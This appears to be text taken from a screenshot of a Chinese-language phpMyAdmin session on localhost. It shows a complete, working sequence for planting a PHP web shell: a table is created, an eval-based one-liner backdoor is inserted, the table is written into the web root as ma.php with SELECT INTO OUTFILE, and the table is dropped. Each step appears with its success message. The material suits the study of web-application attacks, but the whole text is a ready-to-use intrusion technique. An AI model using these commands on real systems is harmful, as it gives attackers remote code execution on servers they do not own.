 localhost » mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序
在数据库 mysql 运行 SQL 查询:
1 Create TABLE ma (cmd text NOT NULL);# MySQL 返回的查询结果为空 (即零行)。
2
3 Insert INTO ma (cmd) VALUES(' <?php @eval($_POST[cmd])?>');# 影响了 1 行。
4
5 select cmd from ma into outfile 'D:/wwwroot/phpStudy-x64/WWW/ma.php';# 影响了 1 行。
6
7 Drop TABLE IF EXISTS ma;# MySQL 返回的查询结果为空 (即零行)。
8